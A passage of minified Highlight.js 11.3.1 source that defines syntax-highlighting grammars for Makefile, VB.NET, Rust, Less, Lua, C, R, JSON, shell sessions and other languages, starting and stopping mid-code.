excludeEnd:!0,relevance:0},{className:"type",begin:/[,:]\s*/,end:/[<\(,]|$/,
excludeBegin:!0,returnEnd:!0},l,c]},r,{className:"meta",begin:"^#!/usr/bin/env",
end:"$",illegal:"\n"},o]}}})();hljs.registerLanguage("kotlin",e)})();/*! `makefile` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const i={className:"variable",
variants:[{begin:"\\$\\("+e.UNDERSCORE_IDENT_RE+"\\)",
contains:[e.BACKSLASH_ESCAPE]},{begin:/\$[@%<?\^\+\*]/}]},a={className:"string",
begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,i]},n={className:"variable",
begin:/\$\([\w-]+\s/,end:/\)/,keywords:{
built_in:"subst patsubst strip findstring filter filter-out sort word wordlist firstword lastword dir notdir suffix basename addsuffix addprefix join wildcard realpath abspath error warning shell origin flavor foreach if or and call eval file value"
},contains:[i]},s={begin:"^"+e.UNDERSCORE_IDENT_RE+"\\s*(?=[:+?]?=)"},r={
className:"section",begin:/^[^\s]+:/,end:/$/,contains:[i]};return{
name:"Makefile",aliases:["mk","mak","make"],keywords:{$pattern:/[\w-]+/,
keyword:"define endef undefine ifdef ifndef ifeq ifneq else endif include -include sinclude override export unexport private vpath"
},contains:[e.HASH_COMMENT_MODE,i,a,n,s,{className:"meta",begin:/^\.PHONY:/,
end:/$/,keywords:{$pattern:/[\.\w]+/,keyword:".PHONY"}},r]}}})()
;hljs.registerLanguage("makefile",e)})();/*! `vbnet` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,t=/\d{1,2}\/\d{1,2}\/\d{4}/,a=/\d{4}-\d{1,2}-\d{1,2}/,i=/(\d|1[012])(:\d+){0,2} *(AM|PM)/,s=/\d{1,2}(:\d{1,2}){1,2}/,r={
className:"literal",variants:[{begin:n.concat(/# */,n.either(a,t),/ *#/)},{
begin:n.concat(/# */,s,/ *#/)},{begin:n.concat(/# */,i,/ *#/)},{
begin:n.concat(/# */,n.either(a,t),/ +/,n.either(i,s),/ *#/)}]
},l=e.COMMENT(/'''/,/$/,{contains:[{className:"doctag",begin:/<\/?/,end:/>/}]
}),o=e.COMMENT(null,/$/,{variants:[{begin:/'/},{begin:/([\t ]|^)REM(?=\s)/}]})
;return{name:"Visual Basic .NET",aliases:["vb"],case_insensitive:!0,
classNameAliases:{label:"symbol"},keywords:{
keyword:"addhandler alias aggregate ansi as async assembly auto binary by byref byval call case catch class compare const continue custom declare default delegate dim distinct do each equals else elseif end enum erase error event exit explicit finally for friend from function get global goto group handles if implements imports in inherits interface into iterator join key let lib loop me mid module mustinherit mustoverride mybase myclass namespace narrowing new next notinheritable notoverridable of off on operator option optional order overloads overridable overrides paramarray partial preserve private property protected public raiseevent readonly redim removehandler resume return select set shadows shared skip static step stop structure strict sub synclock take text then throw to try unicode until using when where while widening with withevents writeonly yield",
built_in:"addressof and andalso await directcast gettype getxmlnamespace is isfalse isnot istrue like mod nameof new not or orelse trycast typeof xor cbool cbyte cchar cdate cdbl cdec cint clng cobj csbyte cshort csng cstr cuint culng cushort",
type:"boolean byte char date decimal double integer long object sbyte short single string uinteger ulong ushort",
literal:"true false nothing"},
illegal:"//|\\{|\\}|endif|gosub|variant|wend|^\\$ ",contains:[{
className:"string",begin:/"(""|[^/n])"C\b/},{className:"string",begin:/"/,
end:/"/,illegal:/\n/,contains:[{begin:/""/}]},r,{className:"number",relevance:0,
variants:[{begin:/\b\d[\d_]*((\.[\d_]+(E[+-]?[\d_]+)?)|(E[+-]?[\d_]+))[RFD@!#]?/
},{begin:/\b\d[\d_]*((U?[SIL])|[%&])?/},{begin:/&H[\dA-F_]+((U?[SIL])|[%&])?/},{
begin:/&O[0-7_]+((U?[SIL])|[%&])?/},{begin:/&B[01_]+((U?[SIL])|[%&])?/}]},{
className:"label",begin:/^\w+:/},l,o,{className:"meta",
begin:/[\t ]*#(const|disable|else|elseif|enable|end|externalsource|if|region)\b/,
end:/$/,keywords:{
keyword:"const disable else elseif enable end externalsource if region then"},
contains:[o]}]}}})();hljs.registerLanguage("vbnet",e)})();/*! `rust` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t=e.regex,n={
className:"title.function.invoke",relevance:0,
begin:t.concat(/\b/,/(?!let\b)/,e.IDENT_RE,t.lookahead(/\s*\(/))
},a="([ui](8|16|32|64|128|size)|f(32|64))?",i=["drop ","Copy","Send","Sized","Sync","Drop","Fn","FnMut","FnOnce","ToOwned","Clone","Debug","PartialEq","PartialOrd","Eq","Ord","AsRef","AsMut","Into","From","Default","Iterator","Extend","IntoIterator","DoubleEndedIterator","ExactSizeIterator","SliceConcatExt","ToString","assert!","assert_eq!","bitflags!","bytes!","cfg!","col!","concat!","concat_idents!","debug_assert!","debug_assert_eq!","env!","panic!","file!","format!","format_args!","include_bin!","include_str!","line!","local_data_key!","module_path!","option_env!","print!","println!","select!","stringify!","try!","unimplemented!","unreachable!","vec!","write!","writeln!","macro_rules!","assert_ne!","debug_assert_ne!"]
;return{name:"Rust",aliases:["rs"],keywords:{$pattern:e.IDENT_RE+"!?",
type:["i8","i16","i32","i64","i128","isize","u8","u16","u32","u64","u128","usize","f32","f64","str","char","bool","Box","Option","Result","String","Vec"],
keyword:["abstract","as","async","await","become","box","break","const","continue","crate","do","dyn","else","enum","extern","false","final","fn","for","if","impl","in","let","loop","macro","match","mod","move","mut","override","priv","pub","ref","return","self","Self","static","struct","super","trait","true","try","type","typeof","unsafe","unsized","use","virtual","where","while","yield"],
literal:["true","false","Some","None","Ok","Err"],built_in:i},illegal:"</",
contains:[e.C_LINE_COMMENT_MODE,e.COMMENT("/\\*","\\*/",{contains:["self"]
}),e.inherit(e.QUOTE_STRING_MODE,{begin:/b?"/,illegal:null}),{
className:"string",variants:[{begin:/b?r(#*)"(.|\n)*?"\1(?!#)/},{
begin:/b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/}]},{className:"symbol",
begin:/'[a-zA-Z_][a-zA-Z0-9_]*/},{className:"number",variants:[{
begin:"\\b0b([01_]+)"+a},{begin:"\\b0o([0-7_]+)"+a},{
begin:"\\b0x([A-Fa-f0-9_]+)"+a},{
begin:"\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)"+a}],relevance:0},{
begin:[/fn/,/\s+/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
3:"title.function"}},{className:"meta",begin:"#!?\\[",end:"\\]",contains:[{
className:"string",begin:/"/,end:/"/}]},{
begin:[/let/,/\s+/,/(?:mut\s+)?/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
3:"keyword",4:"variable"}},{
begin:[/for/,/\s+/,e.UNDERSCORE_IDENT_RE,/\s+/,/in/],className:{1:"keyword",
3:"variable",5:"keyword"}},{begin:[/type/,/\s+/,e.UNDERSCORE_IDENT_RE],
className:{1:"keyword",3:"title.class"}},{
begin:[/(?:trait|enum|struct|union|impl|for)/,/\s+/,e.UNDERSCORE_IDENT_RE],
className:{1:"keyword",3:"title.class"}},{begin:e.IDENT_RE+"::",keywords:{
keyword:"Self",built_in:i}},{className:"punctuation",begin:"->"},n]}}})()
;hljs.registerLanguage("rust",e)})();/*! `less` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],r=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],o=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse(),n=i.concat(r)
;return a=>{const s=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),l=n,d="([\\w-]+|@\\{[\\w-]+\\})",c=[],g=[],m=e=>({className:"string",
begin:"~?"+e+".*?"+e}),p=(e,t,i)=>({className:e,begin:t,relevance:i}),b={
$pattern:/[a-z-]+/,keyword:"and or not only",attribute:t.join(" ")},u={
begin:"\\(",end:"\\)",contains:g,keywords:b,relevance:0}
;g.push(a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,m("'"),m('"'),s.CSS_NUMBER_MODE,{
begin:"(url|data-uri)\\(",starts:{className:"string",end:"[\\)\\n]",
excludeEnd:!0}
},s.HEXCOLOR,u,p("variable","@@?[\\w-]+",10),p("variable","@\\{[\\w-]+\\}"),p("built_in","~?`[^`]*?`"),{
className:"attribute",begin:"[\\w-]+\\s*:",end:":",returnBegin:!0,excludeEnd:!0
},s.IMPORTANT);const h=g.concat({begin:/\{/,end:/\}/,contains:c}),f={
beginKeywords:"when",endsWithParent:!0,contains:[{beginKeywords:"and not"
}].concat(g)},v={begin:d+"\\s*:",returnBegin:!0,end:/[;}]/,relevance:0,
contains:[{begin:/-(webkit|moz|ms|o)-/},s.CSS_VARIABLE,{className:"attribute",
begin:"\\b("+o.join("|")+")\\b",end:/(?=:)/,starts:{endsWithParent:!0,
illegal:"[<=$]",relevance:0,contains:g}}]},w={className:"keyword",
begin:"@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b",
starts:{end:"[;{}]",keywords:b,returnEnd:!0,contains:g,relevance:0}},k={
className:"variable",variants:[{begin:"@[\\w-]+\\s*:",relevance:15},{
begin:"@[\\w-]+"}],starts:{end:"[;}]",returnEnd:!0,contains:h}},y={variants:[{
begin:"[\\.#:&\\[>]",end:"[;{}]"},{begin:d,end:/\{/}],returnBegin:!0,
returnEnd:!0,illegal:"[<='$\"]",relevance:0,
contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,f,p("keyword","all\\b"),p("variable","@\\{[\\w-]+\\}"),{
begin:"\\b("+e.join("|")+")\\b",className:"selector-tag"
},s.CSS_NUMBER_MODE,p("selector-tag",d,0),p("selector-id","#"+d),p("selector-class","\\."+d,0),p("selector-tag","&",0),s.ATTRIBUTE_SELECTOR_MODE,{
className:"selector-pseudo",begin:":("+i.join("|")+")"},{
className:"selector-pseudo",begin:":(:)?("+r.join("|")+")"},{begin:/\(/,
end:/\)/,relevance:0,contains:h},{begin:"!important"},s.FUNCTION_DISPATCH]},x={
begin:`[\\w-]+:(:)?(${l.join("|")})`,returnBegin:!0,contains:[y]}
;return c.push(a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,w,k,x,v,y),{
name:"Less",case_insensitive:!0,illegal:"[=>'/<($\"]",contains:c}}})()
;hljs.registerLanguage("less",e)})();/*! `lua` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t="\\[=*\\[",a="\\]=*\\]",n={
begin:t,end:a,contains:["self"]
},o=[e.COMMENT("--(?!\\[=*\\[)","$"),e.COMMENT("--\\[=*\\[",a,{contains:[n],
relevance:10})];return{name:"Lua",keywords:{$pattern:e.UNDERSCORE_IDENT_RE,
literal:"true false nil",
keyword:"and break do else elseif end for goto if in local not or repeat return then until while",
built_in:"_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len __gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring module next pairs pcall print rawequal rawget rawset require select setfenv setmetatable tonumber tostring type unpack xpcall arg self coroutine resume yield status wrap create running debug getupvalue debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv io lines write close flush open output type read stderr stdin input stdout popen tmpfile math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower table setn insert getn foreachi maxn foreach concat sort remove"
},contains:o.concat([{className:"function",beginKeywords:"function",end:"\\)",
contains:[e.inherit(e.TITLE_MODE,{
begin:"([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*"}),{className:"params",
begin:"\\(",endsWithParent:!0,contains:o}].concat(o)
},e.C_NUMBER_MODE,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{className:"string",
begin:t,end:a,contains:[n],relevance:5}])}}})();hljs.registerLanguage("lua",e)
})();/*! `c` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=e.regex,t=e.COMMENT("//","$",{
contains:[{begin:/\\\n/}]
}),s="[a-zA-Z_]\\w*::",a="(decltype\\(auto\\)|"+n.optional(s)+"[a-zA-Z_]\\w*"+n.optional("<[^<>]+>")+")",r={
className:"type",variants:[{begin:"\\b[a-z\\d_]*_t\\b"},{
match:/\batomic_[a-z]{3,6}\b/}]},i={className:"string",variants:[{
begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},l={
className:"number",variants:[{begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},o={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(i,{className:"string"}),{
className:"string",begin:/<.*?>/},t,e.C_BLOCK_COMMENT_MODE]},c={
className:"title",begin:n.optional(s)+e.IDENT_RE,relevance:0
},d=n.optional(s)+e.IDENT_RE+"\\s*\\(",u={
keyword:["asm","auto","break","case","continue","default","do","else","enum","extern","for","fortran","goto","if","inline","register","restrict","return","sizeof","struct","switch","typedef","union","volatile","while","_Alignas","_Alignof","_Atomic","_Generic","_Noreturn","_Static_assert","_Thread_local","alignas","alignof","noreturn","static_assert","thread_local","_Pragma"],
type:["float","double","signed","unsigned","int","short","long","char","void","_Bool","_Complex","_Imaginary","_Decimal32","_Decimal64","_Decimal128","const","static","complex","bool","imaginary"],
literal:"true false NULL",
built_in:"std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr"
},g=[o,r,t,e.C_BLOCK_COMMENT_MODE,l,i],m={variants:[{begin:/=/,end:/;/},{
begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
keywords:u,contains:g.concat([{begin:/\(/,end:/\)/,keywords:u,
contains:g.concat(["self"]),relevance:0}]),relevance:0},p={
begin:"("+a+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
keywords:u,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
keywords:u,relevance:0},{begin:d,returnBegin:!0,contains:[e.inherit(c,{
className:"title.function"})],relevance:0},{relevance:0,match:/,/},{
className:"params",begin:/\(/,end:/\)/,keywords:u,relevance:0,
contains:[t,e.C_BLOCK_COMMENT_MODE,i,l,r,{begin:/\(/,end:/\)/,keywords:u,
relevance:0,contains:["self",t,e.C_BLOCK_COMMENT_MODE,i,l,r]}]
},r,t,e.C_BLOCK_COMMENT_MODE,o]};return{name:"C",aliases:["h"],keywords:u,
disableAutodetect:!0,illegal:"</",contains:[].concat(m,p,g,[o,{
begin:e.IDENT_RE+"::",keywords:u},{className:"class",
beginKeywords:"enum class struct union",end:/[{;:<>=]/,contains:[{
beginKeywords:"final class struct"},e.TITLE_MODE]}]),exports:{preprocessor:o,
strings:i,keywords:u}}}})();hljs.registerLanguage("c",e)})();/*! `python-repl` grammar compiled for Highlight.js 11.3.1 */
(()=>{var a=(()=>{"use strict";return a=>({aliases:["pycon"],contains:[{
className:"meta",starts:{end:/ |$/,starts:{end:"$",subLanguage:"python"}},
variants:[{begin:/^>>>(?=[ ]|$)/},{begin:/^\.\.\.(?=[ ]|$)/}]}]})})()
;hljs.registerLanguage("python-repl",a)})();/*! `r` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const a=e.regex,n=/(?:(?:[a-zA-Z]|\.[._a-zA-Z])[._a-zA-Z0-9]*)|\.(?!\d)/,i=a.either(/0[xX][0-9a-fA-F]+\.[0-9a-fA-F]*[pP][+-]?\d+i?/,/0[xX][0-9a-fA-F]+(?:[pP][+-]?\d+)?[Li]?/,/(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?[Li]?/),s=/[=!<>:]=|\|\||&&|:::?|<-|<<-|->>|->|\|>|[-+*\/?!$&|:<=>@^~]|\*\*/,t=a.either(/[()]/,/[{}]/,/\[\[/,/[[\]]/,/\\/,/,/)
;return{name:"R",keywords:{$pattern:n,
keyword:"function if in break next repeat else for while",
literal:"NULL NA TRUE FALSE Inf NaN NA_integer_|10 NA_real_|10 NA_character_|10 NA_complex_|10",
built_in:"LETTERS letters month.abb month.name pi T F abs acos acosh all any anyNA Arg as.call as.character as.complex as.double as.environment as.integer as.logical as.null.default as.numeric as.raw asin asinh atan atanh attr attributes baseenv browser c call ceiling class Conj cos cosh cospi cummax cummin cumprod cumsum digamma dim dimnames emptyenv exp expression floor forceAndCall gamma gc.time globalenv Im interactive invisible is.array is.atomic is.call is.character is.complex is.double is.environment is.expression is.finite is.function is.infinite is.integer is.language is.list is.logical is.matrix is.na is.name is.nan is.null is.numeric is.object is.pairlist is.raw is.recursive is.single is.symbol lazyLoadDBfetch length lgamma list log max min missing Mod names nargs nzchar oldClass on.exit pos.to.env proc.time prod quote range Re rep retracemem return round seq_along seq_len seq.int sign signif sin sinh sinpi sqrt standardGeneric substitute sum switch tan tanh tanpi tracemem trigamma trunc unclass untracemem UseMethod xtfrm"
},contains:[e.COMMENT(/#'/,/$/,{contains:[{scope:"doctag",match:/@examples/,
starts:{end:a.lookahead(a.either(/\n^#'\s*(?=@[a-zA-Z]+)/,/\n^(?!#')/)),
endsParent:!0}},{scope:"doctag",begin:"@param",end:/$/,contains:[{
scope:"variable",variants:[{match:n},{match:/`(?:\\.|[^`\\])+`/}],endsParent:!0
}]},{scope:"doctag",match:/@[a-zA-Z]+/},{scope:"keyword",match:/\\[a-zA-Z]+/}]
}),e.HASH_COMMENT_MODE,{scope:"string",contains:[e.BACKSLASH_ESCAPE],
variants:[e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\(/,end:/\)(-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\{/,end:/\}(-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\[/,end:/\](-*)"/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\(/,end:/\)(-*)'/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\{/,end:/\}(-*)'/
}),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\[/,end:/\](-*)'/}),{begin:'"',end:'"',
relevance:0},{begin:"'",end:"'",relevance:0}]},{relevance:0,variants:[{scope:{
1:"operator",2:"number"},match:[s,i]},{scope:{1:"operator",2:"number"},
match:[/%[^%]*%/,i]},{scope:{1:"punctuation",2:"number"},match:[t,i]},{scope:{
2:"number"},match:[/[^a-zA-Z0-9._]|^/,i]}]},{scope:{3:"operator"},
match:[n,/\s+/,/<-/,/\s+/]},{scope:"operator",relevance:0,variants:[{match:s},{
match:/%[^%]*%/}]},{scope:"punctuation",relevance:0,match:t},{begin:"`",end:"`",
contains:[{begin:/\\./}]}]}}})();hljs.registerLanguage("r",e)})();/*! `json` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>({name:"JSON",contains:[{
className:"attr",begin:/"(\\.|[^\\"\r\n])*"(?=\s*:)/,relevance:1.01},{
match:/[{}[\],:]/,className:"punctuation",relevance:0},e.QUOTE_STRING_MODE,{
beginKeywords:"true false null"
},e.C_NUMBER_MODE,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],illegal:"\\S"})
})();hljs.registerLanguage("json",e)})();/*! `shell` grammar compiled for Highlight.js 11.3.1 */
(()=>{var s=(()=>{"use strict";return s=>({name:"Shell Session",
aliases:["console","shellsession"],contains:[{className:"meta",
begin:/^\s{0,3}[/~\w\d[\]()@-]*[>%$#][ ]?/,starts:{end:/[^\\](?=\s*$)/,
subLanguage:"bash"}}]})})();hljs.registerLanguage("shell",s)})();/*! `javascript` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e="[A-Za-z$_][0-9A-Za-z$_]*",n=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],a=["true","false","null","undefined","NaN","Infinity"],t=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],s=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],r=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],c=["arguments","this","super","console","window","document","localStorage","module","global"],i=[].concat(r,t,s)
;return o=>{const l=o.regex,b=e,d={begin:/<[A-Za-z0-9\\._:-]+/,
end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,n)=>{
const a=e[0].length+e.index,t=e.input[a]
;if("<"===t||","===t)return void n.ignoreMatch();let s
;">"===t&&(((e,{after:n})=>{const a="</"+e[0].slice(1)
;return-1!==e.input.indexOf(a,n)})(e,{after:a
})||n.ignoreMatch()),(s=e.input.substr(a).match(/^\s+extends\s+/))&&0===s.index&&n.ignoreMatch()
}},g={$pattern:e,keyword:n,literal:a,built_in:i,"variable.language":c
},u="\\.([0-9](_?[0-9])*)",m="0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*",E={
className:"number",variants:[{
begin:`(\\b(${m})((${u})|\\.)?|(${u}))[eE][+-]?([0-9](_?[0-9])*)\\b`},{
begin:`\\b(${m})\\b((${u})\\b|\\.)?|(${u})\\b`},{
begin:"\\b(0|[1-9](_?[0-9])*)n\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{
begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{
begin:"\\b0[0-7]+n?\\b"}],relevance:0},A={className:"subst",begin:"\\$\\{",
end:"\\}",keywords:g,contains:[]},y={begin:"html`",end:"",starts:{end:"`",
returnEnd:!1,contains:[o.BACKSLASH_ESCAPE,A],subLanguage:"xml"}},N={
begin:"css`",end:"",starts:{end:"`",returnEnd:!1,
